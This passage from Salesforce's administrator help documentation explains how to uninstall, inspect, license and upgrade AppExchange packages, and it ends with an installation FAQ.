	- **–** When an installed letterhead is used for an email template you added after installation, Salesforce prevents you from uninstalling the package.
- **•** You can't uninstall a package if a field added by the package is being updated by a background job, such as an update to a roll-up summary field. Wait until the background job finishes, and try again.
- **•** Uninstall export files contain custom app data for your package, excluding some components, such as documents and formula field values.

# <span id="page-995-0"></span>Managing Package Installations

View a list of the packages you installed from AppExchange and data export files from uninstalled packages by clicking **Installed Packages**. These packages can be either managed or unmanaged.

Note: Salesforce only lists license information for managed packages. For unmanaged packages, the license-related fields, such as **Allowed Licenses**, **Used Licenses**, and **Expiration Date**, displays the value "N/A."

Using this list, you can:

- **•** Click **Uninstall** to remove the package and all its components from your Salesforce organization.
- **•** Click **Manage Licenses** to assign available licenses to users in your organization. You can't assign licenses in Lightning Experience. If you need to assign a license, switch to Salesforce Classic.

Note: If you purchased a site license or if the managed package is not licensed, Salesforce assigns licenses to all your users and you can't manage licenses. Your users can use the package as long as they have the appropriate permissions.

- **•** Click **Configure** if the publisher has included a link to an external website with information about configuring the package.
- **•** Click the package name to view details about this package.
- **•** View the publisher of the package.
- **•** View the status of the licenses for this package. Available values include:
	- **–** Trial
	- **–** Active
	- **–** Suspended
	- **–** Expired
	- **–** Free

This field is only displayed if the package is managed and licensed.

- **•** Track the number of licenses available (Allowed Licenses) and the number of licenses that are assigned to users (Used Licenses).
- **•** View the date your licenses for this package are scheduled to expire.
- **•** View the date your licenses were installed.
- **•** View the number of custom apps, tabs, and objects this package contains.
- **•** See whether the custom apps, tabs, and objects count toward your organization's limits. If they do, the box in the Limits column is checked.

Note: If you have not installed a licensed managed package, the Publisher, Status, Allowed Licenses, Used Licenses, and Expiration Date fields do not appear.

After an uninstall, Salesforce automatically creates an export file containing the package data, as well as any associated notes and attachments. When the uninstall is complete, Salesforce sends an email containing a link to the export file to the user performing the uninstall. The export file and related notes and attachments are listed below the list of installed packages. We recommend storing the file elsewhere because it's only available for a limited period of time after the uninstall completes. Using this list, you can:

- **•** Click **Download** to open or store the export file.
- **•** Click **Del** to delete the export file.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To uninstall packages:

**•** "Download AppExchange Packages"

To assign licenses for a managed package:

**•** "Manage Package Licenses"

To download or delete the export file for an uninstalled package:

**•** "Download AppExchange Packages"

#### **Expired Managed Packages and Sharing Rules**

If a criteria-based sharing rule references a field from a licensed managed package whose license has expired, (expired) is appended to the label of the field. The field label is displayed in the field drop-down list on the rule's definition page in Setup. Criteria-based sharing rules that reference expired fields aren't recalculated, and new records aren't shared based on those rules. However, the sharing of existing records prior to the package's expiration is preserved.

#### SEE ALSO:

[Displaying Installed Package Details](#page-996-0) [Importing Package Data](#page-1000-0)

## <span id="page-996-0"></span>Displaying Installed Package Details

The package detail page displays essential details about the package you installed from AppExchange. To access the package detail page, from Setup, enter *Installed Packages* in the Quick Find box, select **Installed Packages**, and then click the name of the package that you want to view.

From this page, you can:

- **•** Click **Uninstall** to remove the package and all its components from your Salesforce organization.
- **•** Click **Manage Licenses** to assign available licenses to users in your organization. You can't assign licenses in Lightning Experience. If you need to assign a license, switch to Salesforce Classic.
	- Note: If you purchased a site license or if the managed package is not licensed, Salesforce  $(\mathbf{z})$ assigns licenses to all your users and you can't manage licenses. Your users can use the package as long as they have the appropriate permissions.
- **•** Optionally, click **View Dependencies** and review a list of components that rely on other components, permissions, or preferences within the package.

## Viewing Installed Packages

The installed package page lists the following package attributes (in alphabetical order):



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To uninstall packages:

**•** "Download AppExchange Packages"

To manage user licenses for an AppExchange package:



## Viewing Installed Package Details

The installed package detail page lists the following package attributes (in alphabetical order):





## Unused Components

You can see a list of components deleted by the developer in the current version of the package. If this field is part of a managed package, it's no longer in use and is safe to delete unless you've used it in custom integrations. Before deleting a custom field, you can keep a record of the data from Setup by entering *Data Export* in the Quick Find box, then selecting **Data Export**. After you've deleted an unused component, it appears in this list for 15 days. During that time, you can either undelete it to restore the field and all data stored in it, or delete the field permanently. When you undelete a field, some properties on the field are lost or changed. After 15 days, the field and its data are permanently deleted.

The following component information is displayed (in alphabetical order):



## Package Components

You can see a list of the components included in the installed package. The following component information is displayed (in alphabetical order):





SEE ALSO:

[Importing Package Data](#page-1000-0) [Managing Package Installations](#page-995-0)

## <span id="page-1000-0"></span>Importing Package Data

When you uninstall an AppExchange package, Salesforce automatically creates an export file containing the package data as well as any associated notes and attachments. If you choose to install the package again, you can import this data.

To import your AppExchange package data, use one of the following tools that is available for your Edition:

- **•** For Group Edition, use the appropriate import wizard.
- **•** For Professional Edition, use the appropriate import wizard or any compatible Salesforce ISV Partner integration tool.
- **•** For Enterprise, Developer, Performance, and Unlimited Edition, use the Data Loader.

## Notes on Importing AppExchange Package Data

- Salesforce converts date fields into date/time fields upon export. Convert the appropriate fields into date fields before you import.
- **•** Salesforce exports all date/time fields in Greenwich Mean Time (GMT). Before importing these fields, convert them to the appropriate time zone.
- **•** The value of auto number fields may be different when you import. To retain the old values, create a new custom auto number field on a custom object before importing the data.
- **•** Salesforce updates system fields such as Created Date and Last Modified Date when you import. To retain the old values for these fields, contact Salesforce support.
- **•** Relationships are not included in the export file. Recreate any master-detail or lookup relationships after importing your data.
- **•** Record type IDs are exported but not the record type name.
- **•** Field history is not exported.
- **•** Recreate any customizations that you made to the package after installation.

#### SEE ALSO:

[Displaying Installed Package Details](#page-996-0) [Managing Package Installations](#page-995-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To import Force.com AppExchange package data:

**•** The permissions required to use the import tool you choose, such as the import wizard or Data Loader.

# <span id="page-1001-0"></span>Managing Licenses for Installed Packages

When you install a licensed managed package in your organization from AppExchange, you purchase a certain number of licenses from the package developer or publisher. You can assign each license to a user within your organization. If you assign all available licenses, but would like to grant licenses to additional users, you can reassign a license or purchase more. To get more licenses, contact the publisher of the managed package.



Note: If you purchased a site license or if the managed package is not licensed, Salesforce assigns licenses to all your users and you can't manage licenses. Your users can use the package as long as they have the appropriate permissions.

- **1.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages**.
- **2.** Click **Manage Licenses** next to the package.
	- Note: To assign licenses for a package, you must have access to the package and at least one available license.
	- **•** To assign licenses to more users, click **Add Users**.
	- **•** To remove a license from a user, click **Remove** next to the user's name. To remove licenses from multiple users, click **Remove Multiple Users**.
	- **•** Click any column heading to sort the users in ascending order using the data in that column. Click the heading again to sort in descending order.
	- **•** If available, select **fewer** or **more** to view a shorter or longer display list.

#### SEE ALSO:

[Assigning Licenses for Managed Packages](#page-1002-0) [Assigning Licenses for Installed Packages](#page-1003-0) [Removing Licenses for Installed Packages](#page-1003-1) [Responding to License Manager Requests](#page-1004-0)

## EDITIONS

#### Available in: Salesforce Classic

Available in:

**•** Group

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage licenses for a AppExchange package:

## <span id="page-1002-0"></span>Assigning Licenses for Managed Packages

When you install a licensed managed package in your organization from AppExchange, you purchase a certain number of licenses from the package developer or publisher. You can assign each license to a user within your organization. If you assign all available licenses, but would like to grant licenses to additional users, you can reassign a license or purchase more. To get more licenses, contact the publisher of the managed package.

The Managed Packages related list on the user detail page lists all managed packages that user is assigned. Assigning a license for a managed package makes the package available to the user within Salesforce.

Unmanaged packages will not appear on this list, as you cannot assign licenses for them.

To assign a user to a license for one of the available managed packages:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Assign Licenses** from the Managed Packages list.
- **3.** Select the package you want to assign to the user. All available managed packages are listed in the Unassigned Packages list. After selecting a package, Salesforce automatically moves it to the Selected Packages list.

The Unassigned Packages list displays all packages that this user could access if assigned a license. Packages will not appear on this list if they are unmanaged, uninstalled, in use, or not available.

- **•** Click a letter to view the packages that begin with that letter or click **All** to display all available managed packages.
- **•** Click **select shown** to select all packages displayed in the Unassigned Packages list on the current page, adding them to the Selected Packages list below.
- **•** Click **deselect shown** or **deselect all** to move packages from the Selected Packages area to the Unassigned Packages area.

#### **4.** Click **Add**.

To revoke a license from this user, click the Remove link next to the appropriate package name.

#### SEE ALSO:

[Managing Licenses for Installed Packages](#page-1001-0)

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit users:

**•** "Manage Internal Users"

To manage licenses for an AppExchange package:

## <span id="page-1003-0"></span>Assigning Licenses for Installed Packages

To assign licenses to Force.com AppExchange users:

- Note: If you purchased a site license or if the managed package is not licensed, Salesforce assigns licenses to all your users and you can't manage licenses. Your users can use the package as long as they have the appropriate permissions.
- **1.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages** to find the installed package that has available licenses.
- **2.** Click the **Manage Licenses** link next to the package name.
- **3.** Click **Add Users**.
- **4.** Choose a view from the drop-down list, or click **Create New View** to build a new custom view.
- **5.** Click a letter to filter the users with a last name that corresponds with that letter or click **All** to display all users who match the criteria of the current view.
- **6.** Select users.
	- To select individual users, use the checkboxes. Selected users are listed in the Selected list. When the list includes all users to which you want to assign licenses, click **Add**.
	- **•** To select all users for the current view, click **Add All Users** then click **OK**.

Note: You can also add a single user from the user's detail page.

#### <span id="page-1003-1"></span>SEE ALSO:

[Managing Licenses for Installed Packages](#page-1001-0)

## Removing Licenses for Installed Packages

To remove licenses for an AppExchange package from multiple users:

- **1.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages**.
- **2.** Click **Manage Licenses** next to the package name.
- **3.** Click **Remove Multiple Users**.
- **4.** To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.
- **5.** Click a letter to filter the users with a last name that corresponds with that letter or click **All** to display all users who match the criteria of the current view.
- **6.** Select users.
	- **•** To select individual users, use the checkboxes. Selected users appear in the Selected for Removal list. When the list includes all users for which you want to remove licenses, click **Remove**.
	- **•** To select all users in the current view, click **Remove All Users**, then click **OK**.

You can also remove licenses for an AppExchange package from a single user using the following options:

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage licenses for an AppExchange app:

**•** "Manage Package Licenses"

## EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage licenses for an AppExchange package:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users** and click **Remove** next to the package in the managed packages list.
- **2.** From Setup, enter *Installed Packages* in the Quick Find box, then select **Installed Packages**. Then, click **Manage Licenses** next to the package name, and click **Remove** next to the user.

SEE ALSO:

[Managing Licenses for Installed Packages](#page-1001-0)

## <span id="page-1004-0"></span>Responding to License Manager Requests

A license manager is a Salesforce organization that tracks all Salesforce subscribers installing a particular AppExchange package. Salesforce administrators can choose to designate another organization as the license manager for one of their packages. The license manager does not need to be the same organization as the one from which the package is managed. To choose another organization as the license manager, all you need is an email address (not a Salesforce username). If a Salesforce administrator selects to have a third-party license manager and enters your email address, you will receive a license management request in email.

To respond to a registration request:

- **1.** Click the link in the license management request email. This displays the registration request in the requestor's Developer Edition organization.
- **2.** Click **Accept** to complete the registration process. Alternatively, click **Reject** to decline the request and close the browser; this prevents you from using the link again.
	- Note: If you accept this request, you authorize Salesforce to automatically create records in your Salesforce organization to track information about this package. Choosing a license manager organization is permanent and cannot be changed.
- **3.** Enter the username and password for the Salesforce organization you want to use to manage licenses for this package. A license manager can be any Salesforce organization that has installed the free License Management Application (LMA) from Force.com AppExchange.
- **4.** Click **Confirm**.

SEE ALSO:

[Managing Licenses for Installed Packages](#page-1001-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Developer Edition** 

Package uploads and installs are available in

**Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To respond to registration requests:

**•** "Customize Application"

## Assigning Licenses Using the API

Administrators can use the API to assign or revoke licenses for any managed package installed in their organization. License information for a package is stored in two objects, PackageLicense and UserPackageLicense, which were previously accessible only from the Manage Licenses page under Setup. These are now accessible as standard objects, so an administrator can assign licenses to specific users via API calls. This makes managing package licenses in a subscriber organization faster and easier, especially for large-scale deployments.

For example, suppose an administrator installs an app for use by all 200 salespeople in the company. Assigning a license to each salesperson from the UI is inefficient and time-consuming. Using the API, the administrator can assign licenses to all salespeople, based on their profile, in one step.

Here are some common licensing tasks that administrators can use the API to do.

- **•** Determine the number of package licenses in use and available.
- **•** Verify if a specific user has a license for the package.
- **•** Get a list of all users who have a license for the package.
- **•** Assign a package license to a user or group of users.
- **•** Revoke a package license that was previously assigned to a user.

<span id="page-1005-0"></span>For details of the PackageLicense and UserPackageLicense objects and a code sample, see the [Object Reference for Salesforce and Force.com.](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/)

# Upgrading Packages

Salesforce supports upgrades for managed packages only. Publishers can publish an upgrade for a managed package and notify installers that the new version is available. Installers of a managed package can then install the upgrade as follows:

**1.** Before you install an upgrade, determine if the app you installed was from a managed package. Look for the  $\blacktriangleright$  Managed - Installed icon on the detail pages for each component and on the list of packages installed.

If the app you installed is not from a managed package, upgrades for it are not available.

**2.** Then, install the upgrade in the same way you would install any other package from the AppExchange. If the publisher provided a link to the new version, follow the link to the package posting and install it in your organization. The first page of the install wizard lists the current version you have installed, the version you're about to install, and a list of additional components included in the new version.

## Notes on Upgrading Managed Packages

Consider the following when upgrading a managed package:

- All existing custom objects that were previously deployed will still be deployed. Salesforce prompts you to deploy any new custom objects or previously undeployed custom objects.
- **•** Profile settings for components in a package are editable by the customer but not upgradeable by the package developer. If the developer makes changes to any profile settings after releasing the package, those changes won't be included in an upgrade. Customers will need to manually update the profile settings after upgrading the package. In contrast, permission sets in a package

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage licenses for an AppExchange app:

**•** "Manage Package Licenses"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To upload packages:

**•** "Upload AppExchange Packages"

To install and uninstall packages:

**•** "Download AppExchange Packages"

are upgradeable by the developer, so any changes the developer makes will be reflected in the customer organization after upgrading the package.

- **•** If the developer chooses to add universally required custom fields, the fields will have default values.
- **•** Translation Workbench values for components that are "editable but not upgradeable" are excluded from upgrades.
- **•** If an installed package has Restricted API access, upgrades will be successful only if the upgraded version does not contain any s-controls. If s-controls are present in the upgraded version, you must change the currently installed package to Unrestricted API access.
- **•** When you upgrade a package, changes to the API access are ignored even if the developer specified them. This ensures that the administrator installing the upgrade has full control. Installers should carefully examine the changes in package access in each upgrade during installation and note all acceptable changes. Then, because those changes are ignored, the administrator should manually apply any acceptable changes after installing an upgrade.

#### SEE ALSO:

[Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf)

# Installing Packages FAQ

- **•** [Can I uninstall packages that I installed from AppExchange?](#page-1006-0)
- **•** [Why did my uninstall fail?](#page-1007-1)
- **•** [Who can use AppExchange?](#page-1007-2)
- **•** [Why did my installation or upgrade fail?](#page-1007-0)
- **•** [Can I customize AppExchange packages?](#page-1007-3)
- **•** [Who can use AppExchange packages?](#page-1007-4)
- **•** [How can I upgrade an installed package?](#page-1007-5)
- **•** [How secure are the components I install?](#page-1008-0)
- **•** [What happens to my namespace prefix when I install a package?](#page-1008-1)
- <span id="page-1006-0"></span>**•** [Can I reinstall an AppExchange package after uninstalling it?](#page-1008-2)
- **•** [When I install a package that's listed on the AppExchange, do custom objects, tabs, and apps](#page-1008-3) [in that package count against the limits of my Salesforce Edition?](#page-1008-3)

## Can I uninstall packages that I installed from AppExchange?

Yes. All your installed packages are listed in the Installed Packages page. You can remove any package by clicking the **Uninstall** link next to the package name.

SEE ALSO:

[Uninstalling a Package](#page-994-0) [Importing Package Data](#page-1000-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-1007-1"></span>Why did my uninstall fail?

Salesforce prevents you from uninstalling a package if it causes any remaining components to malfunction.

SEE ALSO:

[Uninstalling a Package](#page-994-0)

## <span id="page-1007-2"></span>Who can use AppExchange?

Anyone can browse and test drive AppExchange listings. Salesforce administrators and users with the "Download AppExchange packages" permission can install AppExchange apps. To publish an app on the AppExchange, a user must have both "Create AppExchange packages" and "Upload AppExchange packages" permissions.

## <span id="page-1007-0"></span>Why did my installation or upgrade fail?

An installation can fail for several reasons:

- **•** The package includes custom objects that will cause your organization to exceed its limit of custom objects.
- **•** The package includes custom tabs that will cause your organization to exceed its limit of custom tabs.
- **•** The developer of the package has uploaded a more recent version of the package and has deprecated the version associated with this installation URL. Contact the publisher of the package to get the most recent installation URL.
- **•** You're trying to install an extension to a package, and you don't have the base package installed.
- **•** The package requires that certain components are enabled in your organization, or that required features are enabled in your edition.
- <span id="page-1007-3"></span>**•** The package contains Apex code and you are not authorized to run Apex in your organization.
- **•** The package you're installing has a failing Apex test.

## Can I customize AppExchange packages?

<span id="page-1007-4"></span>Yes, all packages are customizable. However, to ensure compatibility with future versions, some aspects of managed packages can't be changed.

For a list of components that are editable in a managed package, see [ISVforce Guide](https://na1.salesforce.com/help/doc/en/salesforce_packaging_guide.pdf).

## Who can use AppExchange packages?

<span id="page-1007-5"></span>If you use an Enterprise, Unlimited, Performance, or Developer Edition organization, you can choose which user profiles have access to the package as part of the installation process. Packages installed in Professional and Group Edition organizations are installed with "Full Access" to all user profiles. However, regardless of Edition, all custom objects are installed in "In Development" mode which hides them from all standard users. Users must have the "Customize Application" permission to view custom objects in "In Development" mode. When you are ready to roll out the package to other users, change the custom object status to "Deployed."

